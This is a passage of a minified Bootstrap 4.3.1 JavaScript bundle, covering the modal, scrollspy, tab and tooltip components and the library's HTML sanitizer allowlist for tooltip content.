t._hideModal(e)}).emulateTransitionEnd(e)):this._hideModal())}},{key:"dispose",value:function(){[window,this._element,this._dialog].forEach(function(e){return(0,r.default)(e).off(h)}),(0,r.default)(document).off(g.FOCUSIN),r.default.removeData(this._element,u),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._isTransitioning=null,this._scrollbarWidth=null}},{key:"handleUpdate",value:function(){this._adjustDialog()}},{key:"_getConfig",value:function(e){return e=o({},f,e),l.default.typeCheckConfig(d,e,m),e}},{key:"_showElement",value:function(e){function t(){i._config.focus&&i._element.focus(),(i._isTransitioning=!1,r.default)(i._element).trigger(s)}var i=this,n=(0,r.default)(this._element).hasClass(w),s=(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),(0,r.default)(this._dialog).hasClass(v)?this._dialog.querySelector($).scrollTop=0:this._element.scrollTop=0,n&&l.default.reflow(this._element),(0,r.default)(this._element).addClass(k),this._config.focus&&this._enforceFocus(),r.default.Event(g.SHOWN,{relatedTarget:e}));n?(e=l.default.getTransitionDurationFromElement(this._dialog),(0,r.default)(this._dialog).one(l.default.TRANSITION_END,t).emulateTransitionEnd(e)):t()}},{key:"_enforceFocus",value:function(){var t=this;(0,r.default)(document).off(g.FOCUSIN).on(g.FOCUSIN,function(e){document!==e.target&&t._element!==e.target&&0===(0,r.default)(t._element).has(e.target).length&&t._element.focus()})}},{key:"_setEscapeEvent",value:function(){var t=this;this._isShown&&this._config.keyboard?(0,r.default)(this._element).on(g.KEYDOWN_DISMISS,function(e){27===e.which&&(e.preventDefault(),t.hide())}):this._isShown||(0,r.default)(this._element).off(g.KEYDOWN_DISMISS)}},{key:"_setResizeEvent",value:function(){var t=this;this._isShown?(0,r.default)(window).on(g.RESIZE,function(e){return t.handleUpdate(e)}):(0,r.default)(window).off(g.RESIZE)}},{key:"_hideModal",value:function(){var e=this;this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._isTransitioning=!1,this._showBackdrop(function(){(0,r.default)(document.body).removeClass(_),e._resetAdjustments(),e._resetScrollbar(),(0,r.default)(e._element).trigger(g.HIDDEN)})}},{key:"_removeBackdrop",value:function(){this._backdrop&&((0,r.default)(this._backdrop).remove(),this._backdrop=null)}},{key:"_showBackdrop",value:function(e){var t,i=this,n=(0,r.default)(this._element).hasClass(w)?w:"";this._isShown&&this._config.backdrop?(this._backdrop=document.createElement("div"),this._backdrop.className=y,n&&this._backdrop.classList.add(n),(0,r.default)(this._backdrop).appendTo(document.body),(0,r.default)(this._element).on(g.CLICK_DISMISS,function(e){i._ignoreBackdropClick?i._ignoreBackdropClick=!1:e.target===e.currentTarget&&("static"===i._config.backdrop?i._element.focus():i.hide())}),n&&l.default.reflow(this._backdrop),(0,r.default)(this._backdrop).addClass(k),e&&(n?(n=l.default.getTransitionDurationFromElement(this._backdrop),(0,r.default)(this._backdrop).one(l.default.TRANSITION_END,e).emulateTransitionEnd(n)):e())):!this._isShown&&this._backdrop?((0,r.default)(this._backdrop).removeClass(k),n=function(){i._removeBackdrop(),e&&e()},(0,r.default)(this._element).hasClass(w)?(t=l.default.getTransitionDurationFromElement(this._backdrop),(0,r.default)(this._backdrop).one(l.default.TRANSITION_END,n).emulateTransitionEnd(t)):n()):e&&e()}},{key:"_adjustDialog",value:function(){var e=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&e&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!e&&(this._element.style.paddingRight=this._scrollbarWidth+"px")}},{key:"_resetAdjustments",value:function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""}},{key:"_checkScrollbar",value:function(){var e=document.body.getBoundingClientRect();this._isBodyOverflowing=e.left+e.right<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()}},{key:"_setScrollbar",value:function(){var e,t,s=this;this._isBodyOverflowing&&(e=[].slice.call(document.querySelectorAll(S)),t=[].slice.call(document.querySelectorAll(T)),(0,r.default)(e).each(function(e,t){var i=t.style.paddingRight,n=(0,r.default)(t).css("padding-right");(0,r.default)(t).data("padding-right",i).css("padding-right",parseFloat(n)+s._scrollbarWidth+"px")}),(0,r.default)(t).each(function(e,t){var i=t.style.marginRight,n=(0,r.default)(t).css("margin-right");(0,r.default)(t).data("margin-right",i).css("margin-right",parseFloat(n)-s._scrollbarWidth+"px")}),e=document.body.style.paddingRight,t=(0,r.default)(document.body).css("padding-right"),(0,r.default)(document.body).data("padding-right",e).css("padding-right",parseFloat(t)+this._scrollbarWidth+"px")),(0,r.default)(document.body).addClass(_)}},{key:"_resetScrollbar",value:function(){var e=[].slice.call(document.querySelectorAll(S)),e=((0,r.default)(e).each(function(e,t){var i=(0,r.default)(t).data("padding-right");(0,r.default)(t).removeData("padding-right"),t.style.paddingRight=i||""}),[].slice.call(document.querySelectorAll(""+T))),e=((0,r.default)(e).each(function(e,t){var i=(0,r.default)(t).data("margin-right");void 0!==i&&(0,r.default)(t).css("margin-right",i).removeData("margin-right")}),(0,r.default)(document.body).data("padding-right"));(0,r.default)(document.body).removeData("padding-right"),document.body.style.paddingRight=e||""}},{key:"_getScrollbarWidth",value:function(){var e=document.createElement("div"),t=(e.className=b,document.body.appendChild(e),e.getBoundingClientRect().width-e.clientWidth);return document.body.removeChild(e),t}}],[{key:"_jQueryInterface",value:function(i,n){return this.each(function(){var e=(0,r.default)(this).data(u),t=o({},f,(0,r.default)(this).data(),"object"===(void 0===i?"undefined":s(i))&&i?i:{});if(e||(e=new I(this,t),(0,r.default)(this).data(u,e)),"string"==typeof i){if(void 0===e[i])throw new TypeError('No method named "'+i+'"');e[i](n)}else t.show&&e.show(n)})}},{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return f}}]),I);function I(e,t){if(!(this instanceof I))throw new TypeError("Cannot call a class as a function");this._config=this._getConfig(t),this._element=e,this._dialog=e.querySelector(C),this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1,this._scrollbarWidth=0}(0,r.default)(document).on(g.CLICK_DATA_API,i,function(e){var t=this,i=void 0,n=l.default.getSelectorFromElement(this),n=(n&&(i=document.querySelector(n)),(0,r.default)(i).data(u)?"toggle":o({},(0,r.default)(i).data(),(0,r.default)(this).data())),s=("A"!==this.tagName&&"AREA"!==this.tagName||e.preventDefault(),(0,r.default)(i).one(g.SHOW,function(e){e.isDefaultPrevented()||s.one(g.HIDDEN,function(){(0,r.default)(t).is(":visible")&&t.focus()})}));D._jQueryInterface.call((0,r.default)(i),n,this)}),r.default.fn[d]=D._jQueryInterface,r.default.fn[d].Constructor=D,r.default.fn[d].noConflict=function(){return r.default.fn[d]=p,D._jQueryInterface},t.default=D},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i,n=arguments[t];for(i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e},o=function(e,t,i){return t&&a(e.prototype,t),i&&a(e,i),e};function a(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var r=c(i(108)),l=c(i(150));function c(e){return e&&e.__esModule?e:{default:e}}var d="scrollspy",u="bs.scrollspy",h="."+u,p=r.default.fn[d],f={offset:10,method:"auto",target:""},m={offset:"number",method:"string",target:"(string|element)"},g={ACTIVATE:"activate"+h,SCROLL:"scroll"+h,LOAD_DATA_API:"load"+h+".data-api"},v="dropdown-item",b="active",y='[data-spy="scroll"]',_=".nav, .list-group",w=".nav-link",k=".nav-item",C=".list-group-item",$=".dropdown",x=".dropdown-item",S=".dropdown-toggle",T="offset",D="position",I=(o(E,[{key:"refresh",value:function(){var t=this,e=this._scrollElement===this._scrollElement.window?T:D,n="auto"===this._config.method?e:this._config.method,s=n===D?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),[].slice.call(document.querySelectorAll(this._selector)).map(function(e){var t=void 0,e=l.default.getSelectorFromElement(e);if(t=e?document.querySelector(e):t){var i=t.getBoundingClientRect();if(i.width||i.height)return[(0,r.default)(t)[n]().top+s,e]}return null}).filter(function(e){return e}).sort(function(e,t){return e[0]-t[0]}).forEach(function(e){t._offsets.push(e[0]),t._targets.push(e[1])})}},{key:"dispose",value:function(){r.default.removeData(this._element,u),(0,r.default)(this._scrollElement).off(h),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null}},{key:"_getConfig",value:function(e){var t;return"string"!=typeof(e=s({},f,"object"===(void 0===e?"undefined":n(e))&&e?e:{})).target&&((t=(0,r.default)(e.target).attr("id"))||(t=l.default.getUID(d),(0,r.default)(e.target).attr("id",t)),e.target="#"+t),l.default.typeCheckConfig(d,e,m),e}},{key:"_getScrollTop",value:function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop}},{key:"_getScrollHeight",value:function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)}},{key:"_getOffsetHeight",value:function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height}},{key:"_process",value:function(){var e=this._getScrollTop()+this._config.offset,t=this._getScrollHeight(),i=this._config.offset+t-this._getOffsetHeight();if(this._scrollHeight!==t&&this.refresh(),i<=e)t=this._targets[this._targets.length-1],this._activeTarget!==t&&this._activate(t);else if(this._activeTarget&&e<this._offsets[0]&&0<this._offsets[0])this._activeTarget=null,this._clear();else for(var n=this._offsets.length;n--;)this._activeTarget!==this._targets[n]&&e>=this._offsets[n]&&(void 0===this._offsets[n+1]||e<this._offsets[n+1])&&this._activate(this._targets[n])}},{key:"_activate",value:function(t){this._activeTarget=t,this._clear();var e=this._selector.split(",").map(function(e){return e+'[data-target="'+t+'"],'+e+'[href="'+t+'"]'}),e=(0,r.default)([].slice.call(document.querySelectorAll(e.join(","))));(e.hasClass(v)?(e.closest($).find(S).addClass(b),e):(e.addClass(b),e.parents(_).prev(w+", "+C).addClass(b),e.parents(_).prev(k).children(w))).addClass(b),(0,r.default)(this._scrollElement).trigger(g.ACTIVATE,{relatedTarget:t})}},{key:"_clear",value:function(){[].slice.call(document.querySelectorAll(this._selector)).filter(function(e){return e.classList.contains(b)}).forEach(function(e){return e.classList.remove(b)})}}],[{key:"_jQueryInterface",value:function(i){return this.each(function(){var e=(0,r.default)(this).data(u),t="object"===(void 0===i?"undefined":n(i))&&i;if(e||(e=new E(this,t),(0,r.default)(this).data(u,e)),"string"==typeof i){if(void 0===e[i])throw new TypeError('No method named "'+i+'"');e[i]()}})}},{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return f}}]),E);function E(e,t){var i=this;if(!(this instanceof E))throw new TypeError("Cannot call a class as a function");this._element=e,this._scrollElement="BODY"===e.tagName?window:e,this._config=this._getConfig(t),this._selector=this._config.target+" "+w+","+this._config.target+" "+C+","+this._config.target+" "+x,this._offsets=[],this._targets=[],this._activeTarget=null,(this._scrollHeight=0,r.default)(this._scrollElement).on(g.SCROLL,function(e){return i._process(e)}),this.refresh(),this._process()}(0,r.default)(window).on(g.LOAD_DATA_API,function(){for(var e=[].slice.call(document.querySelectorAll(y)),t=e.length;t--;){var i=(0,r.default)(e[t]);I._jQueryInterface.call(i,i.data())}}),r.default.fn[d]=I._jQueryInterface,r.default.fn[d].Constructor=I,r.default.fn[d].noConflict=function(){return r.default.fn[d]=p,I._jQueryInterface},t.default=I},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var n=function(e,t,i){return t&&s(e.prototype,t),i&&s(e,i),e};function s(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var r=o(i(108)),l=o(i(150));function o(e){return e&&e.__esModule?e:{default:e}}var a="bs.tab",i="."+a,c=r.default.fn.tab,d={HIDE:"hide"+i,HIDDEN:"hidden"+i,SHOW:"show"+i,SHOWN:"shown"+i,CLICK_DATA_API:"click.bs.tab.data-api"},u="dropdown-menu",h="active",p="disabled",f="fade",m="show",g=".dropdown",v=".nav, .list-group",b=".active",y="> li > .active",i='[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',_=".dropdown-toggle",w="> .dropdown-menu .active",k=(n(C,[{key:"show",value:function(){var e,t,i,n,s,o,a=this;this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&(0,r.default)(this._element).hasClass(h)||(0,r.default)(this._element).hasClass(p)||(t=(n=e=void 0,r.default)(this._element).closest(v)[0],i=l.default.getSelectorFromElement(this._element),t&&(s="UL"===t.nodeName||"OL"===t.nodeName?y:b,n=(n=r.default.makeArray((0,r.default)(t).find(s)))[n.length-1]),s=r.default.Event(d.HIDE,{relatedTarget:this._element}),o=r.default.Event(d.SHOW,{relatedTarget:n}),n&&(0,r.default)(n).trigger(s),(0,r.default)(this._element).trigger(o),o.isDefaultPrevented())||s.isDefaultPrevented()||(i&&(e=document.querySelector(i)),this._activate(this._element,t),o=function(){var e=r.default.Event(d.HIDDEN,{relatedTarget:a._element}),t=r.default.Event(d.SHOWN,{relatedTarget:n});(0,r.default)(n).trigger(e),(0,r.default)(a._element).trigger(t)},e?this._activate(e,e.parentNode,o):o())}},{key:"dispose",value:function(){r.default.removeData(this._element,a),this._element=null}},{key:"_activate",value:function(e,t,i){function n(){return s._transitionComplete(e,o,i)}var s=this,o=(!t||"UL"!==t.nodeName&&"OL"!==t.nodeName?(0,r.default)(t).children(b):(0,r.default)(t).find(y))[0],t=i&&o&&(0,r.default)(o).hasClass(f);o&&t?(t=l.default.getTransitionDurationFromElement(o),(0,r.default)(o).removeClass(m).one(l.default.TRANSITION_END,n).emulateTransitionEnd(t)):n()}},{key:"_transitionComplete",value:function(e,t,i){var n;t&&((0,r.default)(t).removeClass(h),(n=(0,r.default)(t.parentNode).find(w)[0])&&(0,r.default)(n).removeClass(h),"tab"===t.getAttribute("role"))&&t.setAttribute("aria-selected",!1),(0,r.default)(e).addClass(h),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!0),l.default.reflow(e),e.classList.contains(f)&&e.classList.add(m),e.parentNode&&(0,r.default)(e.parentNode).hasClass(u)&&((n=(0,r.default)(e).closest(g)[0])&&(t=[].slice.call(n.querySelectorAll(_)),(0,r.default)(t).addClass(h)),e.setAttribute("aria-expanded",!0)),i&&i()}}],[{key:"_jQueryInterface",value:function(i){return this.each(function(){var e=(0,r.default)(this),t=e.data(a);if(t||(t=new C(this),e.data(a,t)),"string"==typeof i){if(void 0===t[i])throw new TypeError('No method named "'+i+'"');t[i]()}})}},{key:"VERSION",get:function(){return"4.3.1"}}]),C);function C(e){if(!(this instanceof C))throw new TypeError("Cannot call a class as a function");this._element=e}(0,r.default)(document).on(d.CLICK_DATA_API,i,function(e){e.preventDefault(),k._jQueryInterface.call((0,r.default)(this),"show")}),r.default.fn.tab=k._jQueryInterface,r.default.fn.tab.Constructor=k,r.default.fn.tab.noConflict=function(){return r.default.fn.tab=c,k._jQueryInterface},t.default=k},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i,n=arguments[t];for(i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e},s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o=function(e,t,i){return t&&a(e.prototype,t),i&&a(e,i),e};function a(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var r=i(160),l=u(i(108)),c=u(i(155)),d=u(i(150));function u(e){return e&&e.__esModule?e:{default:e}}var h="tooltip",p="bs.tooltip",f="."+p,m=l.default.fn[h],g="bs-tooltip",v=new RegExp("(^|\\s)"+g+"\\S+","g"),b=["sanitize","whiteList","sanitizeFn"],y={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string|function)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)",sanitize:"boolean",sanitizeFn:"(null|function)",whiteList:"object"},_={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"},w={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent",sanitize:!0,sanitizeFn:null,whiteList:r.DefaultWhitelist},k="show",C="out",$={HIDE:"hide"+f,HIDDEN:"hidden"+f,SHOW:"show"+f,SHOWN:"shown"+f,INSERTED:"inserted"+f,CLICK:"click"+f,FOCUSIN:"focusin"+f,FOCUSOUT:"focusout"+f,MOUSEENTER:"mouseenter"+f,MOUSELEAVE:"mouseleave"+f},x="fade",S="show",T=".tooltip-inner",D=".arrow",I="hover",E="focus",P="click",A="manual",O=(o(M,[{key:"enable",value:function(){this._isEnabled=!0}},{key:"disable",value:function(){this._isEnabled=!1}},{key:"toggleEnabled",value:function(){this._isEnabled=!this._isEnabled}},{key:"toggle",value:function(e){var t,i;this._isEnabled&&(e?(t=this.constructor.DATA_KEY,(i=(0,l.default)(e.currentTarget).data(t))||(i=new this.constructor(e.currentTarget,this._getDelegateConfig()),(0,l.default)(e.currentTarget).data(t,i)),i._activeTrigger.click=!i._activeTrigger.click,i._isWithActiveTrigger()?i._enter(null,i):i._leave(null,i)):(0,l.default)(this.getTipElement()).hasClass(S)?this._leave(null,this):this._enter(null,this))}},{key:"dispose",value:function(){clearTimeout(this._timeout),l.default.removeData(this.element,this.constructor.DATA_KEY),(0,l.default)(this.element).off(this.constructor.EVENT_KEY),(0,l.default)(this.element).closest(".modal").off("hide.bs.modal"),this.tip&&(0,l.default)(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,(this._activeTrigger=null)!==this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null}},{key:"show",value:function(){var t=this;if("none"===(0,l.default)(this.element).css("display"))throw new Error("Please use show on visible elements");var e,i,n=l.default.Event(this.constructor.Event.SHOW);this.isWithContent()&&this._isEnabled&&((0,l.default)(this.element).trigger(n),i=d.default.findShadowRoot(this.element),i=l.default.contains(null!==i?i:this.element.ownerDocument.documentElement,this.element),!n.isDefaultPrevented())&&i&&(n=this.getTipElement(),i=d.default.getUID(this.constructor.NAME),n.setAttribute("id",i),this.element.setAttribute("aria-describedby",i),this.setContent(),this.config.animation&&(0,l.default)(n).addClass(x),i="function"==typeof this.config.placement?this.config.placement.call(this,n,this.element):this.config.placement,i=this._getAttachment(i),this.addAttachmentClass(i),e=this._getContainer(),(0,l.default)(n).data(this.constructor.DATA_KEY,this),l.default.contains(this.element.ownerDocument.documentElement,this.tip)||(0,l.default)(n).appendTo(e),(0,l.default)(this.element).trigger(this.constructor.Event.INSERTED),this._popper=new c.default(this.element,n,{placement:i,modifiers:{offset:this._getOffset(),flip:{behavior:this.config.fallbackPlacement},arrow:{element:D},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(e){e.originalPlacement!==e.placement&&t._handlePopperPlacementChange(e)},onUpdate:function(e){return t._handlePopperPlacementChange(e)}}),(0,l.default)(n).addClass(S),"ontouchstart"in document.documentElement&&(0,l.default)(document.body).children().on("mouseover",null,l.default.noop),e=function(){t.config.animation&&t._fixTransition();var e=t._hoverState;(t._hoverState=null,l.default)(t.element).trigger(t.constructor.Event.SHOWN),e===C&&t._leave(null,t)},(0,l.default)(this.tip).hasClass(x)?(i=d.default.getTransitionDurationFromElement(this.tip),(0,l.default)(this.tip).one(d.default.TRANSITION_END,e).emulateTransitionEnd(i)):e())}},{key:"hide",value:function(e){function t(){i._hoverState!==k&&n.parentNode&&n.parentNode.removeChild(n),i._cleanTipClass(),i.element.removeAttribute("aria-describedby"),(0,l.default)(i.element).trigger(i.constructor.Event.HIDDEN),null!==i._popper&&i._popper.destroy(),e&&e()}var i=this,n=this.getTipElement(),s=l.default.Event(this.constructor.Event.HIDE);(0,l.default)(this.element).trigger(s),s.isDefaultPrevented()||((0,l.default)(n).removeClass(S),"ontouchstart"in document.documentElement&&(0,l.default)(document.body).children().off("mouseover",null,l.default.noop),this._activeTrigger[P]=!1,this._activeTrigger[E]=!1,(this._activeTrigger[I]=!1,l.default)(this.tip).hasClass(x)?(s=d.default.getTransitionDurationFromElement(n),(0,l.default)(n).one(d.default.TRANSITION_END,t).emulateTransitionEnd(s)):t(),this._hoverState="")}},{key:"update",value:function(){null!==this._popper&&this._popper.scheduleUpdate()}},{key:"isWithContent",value:function(){return Boolean(this.getTitle())}},{key:"addAttachmentClass",value:function(e){(0,l.default)(this.getTipElement()).addClass(g+"-"+e)}},{key:"getTipElement",value:function(){return this.tip=this.tip||(0,l.default)(this.config.template)[0],this.tip}},{key:"setContent",value:function(){var e=this.getTipElement();this.setElementContent((0,l.default)(e.querySelectorAll(T)),this.getTitle()),(0,l.default)(e).removeClass(x+" "+S)}},{key:"setElementContent",value:function(e,t){"object"===(void 0===t?"undefined":s(t))&&(t.nodeType||t.jquery)?this.config.html?(0,l.default)(t).parent().is(e)||e.empty().append(t):e.text((0,l.default)(t).text()):this.config.html?(this.config.sanitize&&(t=(0,r.sanitizeHtml)(t,this.config.whiteList,this.config.sanitizeFn)),e.html(t)):e.text(t)}},{key:"getTitle",value:function(){return this.element.getAttribute("data-original-title")||("function"==typeof this.config.title?this.config.title.call(this.element):this.config.title)}},{key:"_getOffset",value:function(){var t=this,e={};return"function"==typeof this.config.offset?e.fn=function(e){return e.offsets=n({},e.offsets,t.config.offset(e.offsets,t.element)||{}),e}:e.offset=this.config.offset,e}},{key:"_getContainer",value:function(){return!1===this.config.container?document.body:d.default.isElement(this.config.container)?(0,l.default)(this.config.container):(0,l.default)(document).find(this.config.container)}},{key:"_getAttachment",value:function(e){return _[e.toUpperCase()]}},{key:"_setListeners",value:function(){var i=this;this.config.trigger.split(" ").forEach(function(e){var t;"click"===e?(0,l.default)(i.element).on(i.constructor.Event.CLICK,i.config.selector,function(e){return i.toggle(e)}):e!==A&&(t=e===I?i.constructor.Event.MOUSEENTER:i.constructor.Event.FOCUSIN,e=e===I?i.constructor.Event.MOUSELEAVE:i.constructor.Event.FOCUSOUT,(0,l.default)(i.element).on(t,i.config.selector,function(e){return i._enter(e)}).on(e,i.config.selector,function(e){return i._leave(e)}))}),(0,l.default)(this.element).closest(".modal").on("hide.bs.modal",function(){i.element&&i.hide()}),this.config.selector?this.config=n({},this.config,{trigger:"manual",selector:""}):this._fixTitle()}},{key:"_fixTitle",value:function(){var e=s(this.element.getAttribute("data-original-title"));!this.element.getAttribute("title")&&"string"===e||(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))}},{key:"_enter",value:function(e,t){var i=this.constructor.DATA_KEY;(t=t||(0,l.default)(e.currentTarget).data(i))||(t=new this.constructor(e.currentTarget,this._getDelegateConfig()),(0,l.default)(e.currentTarget).data(i,t)),e&&(t._activeTrigger["focusin"===e.type?E:I]=!0),(0,l.default)(t.getTipElement()).hasClass(S)||t._hoverState===k?t._hoverState=k:(clearTimeout(t._timeout),t._hoverState=k,t.config.delay&&t.config.delay.show?t._timeout=setTimeout(function(){t._hoverState===k&&t.show()},t.config.delay.show):t.show())}},{key:"_leave",value:function(e,t){var i=this.constructor.DATA_KEY;(t=t||(0,l.default)(e.currentTarget).data(i))||(t=new this.constructor(e.currentTarget,this._getDelegateConfig()),(0,l.default)(e.currentTarget).data(i,t)),e&&(t._activeTrigger["focusout"===e.type?E:I]=!1),t._isWithActiveTrigger()||(clearTimeout(t._timeout),t._hoverState=C,t.config.delay&&t.config.delay.hide?t._timeout=setTimeout(function(){t._hoverState===C&&t.hide()},t.config.delay.hide):t.hide())}},{key:"_isWithActiveTrigger",value:function(){for(var e in this._activeTrigger)if(this._activeTrigger[e])return!0;return!1}},{key:"_getConfig",value:function(e){var t=(0,l.default)(this.element).data();return Object.keys(t).forEach(function(e){-1!==b.indexOf(e)&&delete t[e]}),"number"==typeof(e=n({},this.constructor.Default,t,"object"===(void 0===e?"undefined":s(e))&&e?e:{})).delay&&(e.delay={show:e.delay,hide:e.delay}),"number"==typeof e.title&&(e.title=e.title.toString()),"number"==typeof e.content&&(e.content=e.content.toString()),d.default.typeCheckConfig(h,e,this.constructor.DefaultType),e.sanitize&&(e.template=(0,r.sanitizeHtml)(e.template,e.whiteList,e.sanitizeFn)),e}},{key:"_getDelegateConfig",value:function(){var e={};if(this.config)for(var t in this.config)this.constructor.Default[t]!==this.config[t]&&(e[t]=this.config[t]);return e}},{key:"_cleanTipClass",value:function(){var e=(0,l.default)(this.getTipElement()),t=e.attr("class").match(v);null!==t&&t.length&&e.removeClass(t.join(""))}},{key:"_handlePopperPlacementChange",value:function(e){var t=e.instance;this.tip=t.popper,this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(e.placement))}},{key:"_fixTransition",value:function(){var e=this.getTipElement(),t=this.config.animation;null===e.getAttribute("x-placement")&&((0,l.default)(e).removeClass(x),this.config.animation=!1,this.hide(),this.show(),this.config.animation=t)}}],[{key:"_jQueryInterface",value:function(i){return this.each(function(){var e=(0,l.default)(this).data(p),t="object"===(void 0===i?"undefined":s(i))&&i;if((e||!/dispose|hide/.test(i))&&(e||(e=new M(this,t),(0,l.default)(this).data(p,e)),"string"==typeof i)){if(void 0===e[i])throw new TypeError('No method named "'+i+'"');e[i]()}})}},{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return w}},{key:"NAME",get:function(){return h}},{key:"DATA_KEY",get:function(){return p}},{key:"Event",get:function(){return $}},{key:"EVENT_KEY",get:function(){return f}},{key:"DefaultType",get:function(){return y}}]),M);function M(e,t){if(!(this instanceof M))throw new TypeError("Cannot call a class as a function");if(void 0===c.default)throw new TypeError("Bootstrap's tooltips require Popper.js (https://popper.js.org/)");this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this.element=e,this.config=this._getConfig(t),this.tip=null,this._setListeners()}l.default.fn[h]=O._jQueryInterface,l.default.fn[h].Constructor=O,l.default.fn[h].noConflict=function(){return l.default.fn[h]=m,O._jQueryInterface},t.default=O},function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.sanitizeHtml=function(e,o,t){if(0===e.length)return e;if(t&&"function"==typeof t)return t(e);for(var t=(new window.DOMParser).parseFromString(e,"text/html"),a=Object.keys(o),r=[].slice.call(t.body.querySelectorAll("*")),i=function(e,t){var i=r[e],e=i.nodeName.toLowerCase();if(-1===a.indexOf(i.nodeName.toLowerCase()))return i.parentNode.removeChild(i),"continue";var n=[].slice.call(i.attributes),s=[].concat(o["*"]||[],o[e]||[]);n.forEach(function(e){!function(e,t){var i=e.nodeName.toLowerCase();if(-1!==t.indexOf(i))return-1===l.indexOf(i)||Boolean(e.nodeValue.match(c)||e.nodeValue.match(d));for(var n=t.filter(function(e){return e instanceof RegExp}),s=0,o=n.length;s<o;s++)if(i.match(n[s]))return 1;return}(e,s)&&i.removeAttribute(e.nodeName)})},n=0,s=r.length;n<s;n++)i(n);return t.body.innerHTML};var l=["background","cite","href","itemtype","longdesc","poster","src","xlink:href"],c=(t.DefaultWhitelist={"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},/^(?:(?:https?|mailto|ftp|tel|file):|[^&:/?#]*(?:[/?#]|$))/gi),d=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[a-z0-9+/]+=*$/i},function(N,L){var e,t,i,r,H="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof 